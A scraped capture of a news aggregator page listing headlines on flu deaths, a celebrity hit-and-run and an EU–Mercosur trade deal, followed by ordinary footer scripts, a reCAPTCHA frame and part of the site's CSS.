				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785336/video-more-than-9000-deaths-from-flu-pediatric-cases-nearly-double-during-flu-season.html" style="background-image: url(https://i.abcnewsfe.com/a/c842e1e7-a79f-42df-af53-03ede72b352a/260117_abc_social_flu_hpMain_9x16.jpg?w=992)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785336/video-more-than-9000-deaths-from-flu-pediatric-cases-nearly-double-during-flu-season.html">Video More than 9,000 deaths from flu, pediatric cases nearly double during flu season</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">13 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785313/who-was-kianna-underwood-about-the-nickelodeon-star-who-died-in-a-hit-and-run.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-528258753_77ee5d-e1768677805207.jpeg?fit=2350%2C1330)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785313/who-was-kianna-underwood-about-the-nickelodeon-star-who-died-in-a-hit-and-run.html">Who Was Kianna Underwood? About the Nickelodeon Star Who Died in a Hit-and-Run</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">13 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785314/kianna-underwood-former-nickelodeon-star-killed-in-hit-and-run.html" style="background-image: url(https://s.abcnews.com/images/US/abc_news_default_2000x2000_update_16x9_992.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785314/kianna-underwood-former-nickelodeon-star-killed-in-hit-and-run.html">Kianna Underwood, former Nickelodeon star, killed in hit-and-run</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">13 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785330/the-thorn-birds-actress-68-claps-back-at-criticisms-over-aging-naturally-let-it-go.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119094359.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785330/the-thorn-birds-actress-68-claps-back-at-criticisms-over-aging-naturally-let-it-go.html">The Thorn Birds actress, 68, claps back at criticisms over aging naturally: Let it go</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">13 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785316/watch-mr-bungle-play-retrovertigo-live-for-the-first-time-in-25-years.html" style="background-image: url(https://lede-admin.stereogum.com/wp-content/uploads/sites/64/2026/01/maxresdefault-28.jpg)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785316/watch-mr-bungle-play-retrovertigo-live-for-the-first-time-in-25-years.html">Watch Mr. Bungle Play "Retrovertigo" Live For The First Time In 25 Years</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/stereogum.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=stereogum.com'>Stereogum							</a>
						</li>
						<li>
							<a class="ajax-link">14 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785329/european-union-and-mercosur-bloc-of-south-american-nations-sign-landmark-free-trade-agreement.html" style="background-image: url(https://i.abcnewsfe.com/a/2431f961-82eb-450c-b43f-f53707d984a6/wirestory_b779460da4b7ecb6aa15d322976fa70d_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785329/european-union-and-mercosur-bloc-of-south-american-nations-sign-landmark-free-trade-agreement.html">European Union and Mercosur bloc of South American nations sign landmark free trade agreement</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">15 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785317/saturday-sessions-whitney-performs-wont-you-speak-your-mind.html" style="background-image: url(https://assets2.cbsnewsstatic.com/hub/i/r/2026/01/17/ffc6f2c5-d0df-470d-842d-0accd9e7b74e/thumbnail/1200x630/b8b7b1e7f4f83ca79868bd580469a20e/1768669620891.png)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785317/saturday-sessions-whitney-performs-wont-you-speak-your-mind.html">Saturday Sessions: Whitney performs "Won't You Speak Your Mind"</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/cbsnews.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=cbsnews.com'>CBS News							</a>
						</li>
						<li>
							<a class="ajax-link">15 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785309/saturday-sessions-whitney-performs-dandelions.html" style="background-image: url(https://assets1.cbsnewsstatic.com/hub/i/r/2026/01/17/3a40ea49-a3ce-484c-8c64-3a670c768f28/thumbnail/1200x630/0b39c4117bce245fdfadb3a3a186a35b/1768669620891.png)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785309/saturday-sessions-whitney-performs-dandelions.html">Saturday Sessions: Whitney performs "Dandelions"</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/cbsnews.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=cbsnews.com'>CBS News							</a>
						</li>
						<li>
							<a class="ajax-link">15 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785332/carol-burnett-reveals-her-movie-star-idol-was-one-of-the-nicest-people-she-ever-met.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119088274.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785332/carol-burnett-reveals-her-movie-star-idol-was-one-of-the-nicest-people-she-ever-met.html">Carol Burnett reveals her movie star idol was one of the nicest people she ever met</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">15 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785319/saturday-sessions-whitney-performs-back-to-the-wind.html" style="background-image: url(https://assets2.cbsnewsstatic.com/hub/i/r/2026/01/17/7623ec4b-baf5-47ec-bc61-35e3fecabd96/thumbnail/1200x630/17eb0fdc589a4675f79f4279648ad504/1768669620891.png)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785319/saturday-sessions-whitney-performs-back-to-the-wind.html">Saturday Sessions: Whitney performs "Back to the Wind"</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/cbsnews.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=cbsnews.com'>CBS News							</a>
						</li>
						<li>
							<a class="ajax-link">15 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785315/trump-threatens-to-sue-jpmorgan-chase-for-debanking-after-jan-6-capitol-riots-under-biden-admin-pressure.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/trump-jp-comp1.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785315/trump-threatens-to-sue-jpmorgan-chase-for-debanking-after-jan-6-capitol-riots-under-biden-admin-pressure.html">Trump threatens to sue JPMorgan Chase for debanking after Jan. 6 Capitol riots under Biden admin pressure</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">15 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
					</div>
    </div>
    <!-- Footer -->
<footer>
	<div class="footer-container">
		<div class="footer-left">
			509 10TH ST NBIRMINGHAM, AL 35203
			<br>
			2026 &copy; PAPRCLIPS.COM |
            <a href="https://www.paprclips.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |			
			<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
			<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
			<a href="https://www.paprclips.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
		</div>
		<!--<ul class="socials">
			<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>-->											
		<div class="footer-right"></div>
	</div>
</footer>	<div class="cd-cover-layer"></div>
			<script type='text/javascript' src='https://www.paprclips.com/js/modernizr.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/appear.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/infinite-scroll.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/masonry.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.flexnav.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.waitforimages.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/swipper.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/scripts.js?20260118135617'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery-eu-cookie-law-popup.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
		<script>
		//autoClose('desktopSheet','cus-footer1','deskCloseBtn');
		//autoClose('mobileSheet','cus-footer2','mobCloseBtn');
		function autoClose(divID,divClass,divCloseID)
		{
			if( divID =='desktopSheet' ) {
				//Show
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass);
			}
			jQuery('#'+divCloseID).click(function(){
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass);
				
				//Assign Cookies
				jQuery.cookie('PaprclipsCE', 'closeButton');
				var CloseBtn  = jQuery.cookie('PaprclipsCE');
				localStorage.setItem('paprVal', CloseBtn );
			});
			jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass); 
			});
			var CloseBtn2 = localStorage.getItem('paprVal');
			if( CloseBtn2 ) {
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass); 
			}
		}
		jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#subscription-email-form-input').val("");
				//document.body.classList.add("stop-scrolling");
				setTimeout(function(){ jQuery('#myModal').fadeIn(); }, 1000);
				
				//jQuery('#'+divID).addClass(divClass); 
			});
		jQuery(".mdl_close").click(function(){
				document.body.classList.remove("stop-scrolling");
				jQuery('#myModal').fadeOut();
				
				//jQuery('#'+divID).addClass(divClass); 
			});
			
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1621e4ffd0b347f8ab1a3b6b868526b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ykXlfpD98HNZTBZinQcx0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724781955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/style.css?123
body_size: 9688
content:
html,body{font-family:'Roboto',sans-serif;font-weight:300;font-size:16px;height:100%;width:100%;color:#777;background-color:#f3f3f3}html{box-sizing:border-box;margin-right:0px!important;overflow:visible!important}body{overflow-x:hidden;overflow-y:scroll;box-sizing:border-box;webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,footer,header,hgroup,nav,section{display:block}audio,canvas,{display:inline-block;max-width:100%}address{font-style:italic;margin-bottom:24px}abbr[title]{border-bottom:1px dotted #2b2b2b;cursor:help}b,strong{font-weight:400}cite,dfn,em,i{font-style:italic}mark,ins{background:none repeat scroll 0 0 #111;text-decoration:none;color:#fff;padding:0 10px;display:inline-block;border-radius:2px}.read-more{color:#EF9921;cursor:pointer}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6}pre{border:1px solid rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{color:#000;font-size:18px;font-weight:300;line-height:30px;margin-bottom:24px;border-left:4px #222 solid;padding:20px 20px 20px 40px}blockquote p{color:#000;margin-bottom:0;font-weight:500}blockquote.large{background-color:#222;border-radius:3px;border-left:none;padding:8%;font-family:'Poppins',sans-serif;position:relative;padding-left:12%;padding-bottom:6%;margin:40px 0}blockquote.large p{color:#fff;font-size:30px;font-weight:600;line-height:40px;margin-bottom:20px;font-family:'Poppins',sans-serif}blockquote span{display:block;margin-top:20px;font-weight:400;font-size:12px;font-style:normal;color:#999}blockquote.large::before{content:'\f10d';font-family:FontAwesome;font-size:1.2em;display:block;position:absolute;z-index:1;top:18%;left:8%;font-weight:400;font-style:normal;color:#fff;opacity:.25}blockquote cite,blockquote small{color:#555d66;font-size:14px;font-weight:400}blockquote.large cite{font-weight:400;color:#999}blockquote.large small{font-weight:400;color:#999;font-size:12px}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;border-left:none;color:#40464d}div.cus-footer1{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:110px;width:100%}.cus-footer2{display:none}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;padding:12px 35px}#h2_title{font-size:30px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}small{font-size:smaller}big{font-size:125%}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin-bottom:24px}dt{font-weight:700}dd{margin-bottom:24px}ul,ol{list-style:none;margin:0 0 24px 20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin:10px 0 0 20px}li{line-height:20px;color:#333;margin-bottom:10px}ul.icon-list{margin-left:0}.post-content li{line-height:17px;color:#333;margin-bottom:0;padding:8px 0}.icon-list li{list-style:none}.icon-list li i{margin-right:10px}figure{margin:0;position:relative;display:inline-block}figure img{max-width:100%}fieldset{border:1px solid rgba(0,0,0,.1);margin:0 0 24px;padding:11px 12px 0}legend{white-space:normal}button,input{line-height:normal}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0))}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table,th,td{border:1px solid rgba(0,0,0,.1)}table,th,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;padding:10px}td{border-width:0 1px 1px 0;padding:10px}del{color:#767676}hr{border:0;height:35px;width:100%;float:none;margin:0;display:inline-block}hr.small{height:20px}hr:after{clear:both;content:" ";display:block;height:0;visibility:hidden}::selection{background:#000;color:#fff;text-shadow:none}::-moz-selection{background:#000;color:#fff;text-shadow:none}img{border:0 none;max-width:100%;vertical-align:middle;height:auto}h1,h2,h3,h4,h5,h6{font-weight:500;font-family:'Poppins',sans-serif;color:#000;margin-bottom:10px}h1{font-size:48px;line-height:60px;margin-left:-3px}h2{font-size:36px;line-height:48px;margin-left:-1px}h3{font-size:30px;line-height:40px;margin-left:-1px}h4{font-size:24px;line-height:36px;margin-left:-1px}h5{font-size:18px;line-height:24px;margin-left:-1px}h6{font-size:14px;line-height:18px}.light-content h1,.light-content h2,.light-content h3,.light-content h4,.light-content h5,.light-content h6{color:#fff!important}.light-content p{color:rgba(255,255,255,.5)}.title-has-line{position:relative;margin-bottom:20px}.title-has-line::after{background:none repeat scroll 0 0 #ccc;bottom:20px;content:"";height:1px;left:-40px;position:absolute;width:25px}.light-content .title-has-line::after{background:none repeat scroll 0 0 rgba(255,255,255,.3)}p{font-size:16px;margin-bottom:15px;line-height:28px;color:#777}p.no-margins{margin-bottom:0}p.is-large-text{font-size:36px;line-height:80px}.bigger{font-size:24px;font-weight:400;line-height:36px;color:#222}.smaller{font-family:"Montserrat",sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;color:#777;text-transform:uppercase}.dropcap_solid{font-size:42px;margin:8px 12px 0 0;width:70px;height:70px;line-height:67px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;font-weight:700;text-align:center;overflow:hidden;float:left;display:block;background:#222;color:#fff;border-radius:3px}.dropcap{font-size:56px;margin:3px 14px 0 -3px;width:auto;height:50px;line-height:48px;border-radius:0;font-weight:700;text-align:left;overflow:hidden;float:left;display:block;color:#222}.container{max-width:1540px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.small{max-width:900px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.full{width:100vw;max-width:none;margin-left:calc(-100vw / 2 + 900px / 2);margin-right:calc(-100vw / 2 + 900px / 2);padding:0}.vc_row.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}.full .vc_column_container>.vc_column-inner{padding-left:0px!important;padding-right:15px!important}.small{max-width:800px;width:100%;margin:0 auto;box-sizing:border-box}.full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}#default-content .full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1120px/ 2 + 900px / 2);margin-right:calc(-1120px/ 2 + 900px / 2);padding:0}.container::after{clear:both;content:" ";display:table}a:hover,a:active{outline:0;color:#000}a{text-decoration:none;-webkit-transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease;transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease}a{color:#000;outline:0}a:hover{text-decoration:none}.one_half{width:47%}.one_third{width:30.6%}.one_fourth{width:22%}.one_fifth{width:16.8%}.one_sixth{width:13.33%}.two_fifth{width:37.6%}.two_fourth{width:48%}.two_third{width:65.33%}.three_fifth{width:58.4%}.three_fourth{width:74%}.four_fifth{width:79.2%}.five_sixth{width:82.67%}.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{float:left;margin-bottom:20px;margin-right:4%;position:relative}.one_half{float:left;margin-bottom:20px;margin-right:6%;position:relative}.last{margin-right:0}.text-align-center{text-align:center}.text-align-left{text-align:left}.outer{display:table;width:100%;height:100%}.inner{display:table-cell;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_row{position:relative;z-index:1}.row_padding_top{padding-top:120px}.row_padding_bottom{padding-bottom:100px}#black-fade{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#222228;opacity:0;z-index:150;visibility:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translate3d(0,0,0);-webkit-perspective:1000}#black-fade.fade-in{opacity:.9;visibility:visible}#slide-menu{position:fixed;top:0;right:-360px;width:360px;height:100%;background-color:#fff;z-index:500;overflow:auto;box-sizing:border-box;overflow:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translateX(0);transform:translateX(0)}#slide-menu.open{-webkit-transform:translateX(-360px);transform:translateX(-360px)}.slide-menu-content{box-sizing:border-box;padding:15px;padding-right:50px;width:calc(100% + 30px);height:100%;overflow-y:scroll}.search-form{position:relative;height:0;background-color:#262629;overflow:hidden;-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.search-form.open{height:80px}.search-form input[type="search"]{width:100%;height:80px;padding:20px 60px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#262629;color:#fff;font-weight:600;font-family:'Poppins',sans-serif;font-size:24px;opacity:1}.close-button{height:50px;width:50px;position:relative;box-sizing:border-box;line-height:50px;display:inline-block;z-index:10;position:absolute;right:50px;top:15px;cursor:pointer}.close-button::before,.close-button::after{transform:rotate(-45deg);content:'';position:absolute;top:50%;left:50%;margin-top:-2px;margin-left:-10px;display:block;height:2px;width:26px;background-color:#fff;transition:all 0.2s ease-out}.close-button:after{transform:rotate(45deg)}.close-button:hover:before,.close-button:hover::after{transform:rotate(0deg)}header{opacity:1;width:100%;left:0;top:0;background-color:#fff;position:fixed;box-sizing:border-box;z-index:100;box-shadow:0 4px 12px 0 rgba(0,0,0,.1);-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.admin-bar header{top:32px}.admin-bar header.nav-hide{top:-8px}.ch header{position:relative}.mh header{min-height:80px}header.nav-hide{top:0;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}#pre-header-container{position:relative;padding:0 60px;height:40px;box-sizing:border-box;border-bottom:1px solid #f2f2f2}.ch #pre-header-container{background-color:#fff}.secondary-menu{margin:0;padding:0;display:inline-block}#pre-header-container .menu{max-width:800px;display:inline-block}#pre-header-container .menu ul{margin:0;padding:0}.secondary-menu li,#pre-header-container .menu li{display:inline-block;margin:0;padding:0;list-style:none;height:auto;line-height:40px}.secondary-menu li a,#pre-header-container .menu li a{font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px}.secondary-menu li:first-child a,#pre-header-container .menu li:first-child a{padding-left:0}.secondary-menu li a:hover{color:#000!important}#pre-header-container .sub-menu{display:none}#pre-header-container .socials{position:relative;display:inline-block;float:right;bottom:0;padding:5px;margin-right:50px}.ch #pre-header-container .socials{margin-right:30px}#pre-header-container .socials li{margin:0;width:30px}#pre-header-container .socials li a{color:#000;font-size:12px;width:30px}#search{position:relative;float:right;font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px;padding-right:30px;padding-left:60px;border-left:1px solid #f2f2f2;cursor:pointer;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #search{padding-right:60px;padding-left:40px;border-right:1px solid #f2f2f2}.mh #search{width:30px;height:30px;padding:0;border-left:none;margin-top:-34px;margin-right:30px}#search:hover{color:#000}#search::before{height:10px;width:20px;position:absolute;font-size:14px;font-family:'FontAwesome';content:"\f002";color:#000;right:-4px;top:9px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.ch #search:before{right:25px}.mh #search::before{font-size:15px;right:2px;top:3px}#header-container{box-sizing:border-box;padding:0 60px;height:40px;margin:15px auto;max-width:100%;position:relative;width:100%;z-index:20;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #header-container{height:90px}#logo{position:absolute;display:inline-block;pointer-events:auto;z-index:10;top:-5px;float:left}.ch #logo{display:table;float:none;margin:0 auto;margin-bottom:10px;position:relative}#logo a{display:block}#logo a.disable{pointer-events:none}#logo img{display:block;height:60px;width:auto;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}#logo img.black-logo{opacity:1}.light-content #logo img.black-logo{opacity:0}.menu-open.light-content #logo img.black-logo,.initial.light-content #logo img.black-logo{opacity:1}.menu-open.light-content .slide-in #logo img.black-logo{opacity:0}#logo img.white-logo{position:absolute;top:0;left:0;opacity:0}.light-content #logo img.white-logo{opacity:1}.menu-open.light-content #logo img.white-logo,.initial.light-content #logo img.white-logo{opacity:0}.menu-open.light-content .slide-in #logo img.white-logo{opacity:1}@media all and (min-width:1025px){nav{position:relative;width:auto;top:0;-webkit-transition:all 0.2s ease-in-out 0.5s;transition:all 0.2s ease-in-out 0.5s;display:table;margin:0 auto;height:40px}.rh 